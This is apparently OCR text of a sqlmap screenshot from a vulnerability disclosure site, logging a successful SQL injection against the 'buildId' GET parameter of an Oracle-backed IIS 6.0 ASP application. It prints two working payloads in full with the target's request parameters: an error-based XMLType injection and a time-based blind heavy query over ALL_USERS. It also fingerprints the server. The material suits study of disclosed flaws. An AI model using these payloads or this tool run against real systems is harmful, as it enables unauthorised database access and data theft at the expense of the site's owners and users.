 e back-end DBMS (e.g. '--dbms=mysql')
GET parameter 'buildId' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 184 HTTP(s) req
uests:
---
Parameter: buildId (GET)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: stanid=&mainno=78322&activeid=1091629&editflag=&reftype=activeComb&
actType=1&permitMode=&buildId=4823 AND 6430=(SELECT UPPER(XMLType(CHR(60)||CHR(5
8)||CHR(113)||CHR(113)||CHR(118)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (6430=6
430) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(106)||CHR(112)||CHR(
113)||CHR(62))) FROM DUAL)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: stanid=&mainno=78322&activeid=1091629&editflag=&reftype=activeComb&
actType=1&permitMode=&buildId=4823 AND 5131=(SELECT COUNT(*) FROM ALL_USERS T1,A
LL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)
---
[16:19:24] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[16:19:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 172 times
[16:19:24] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
www.wooyun.org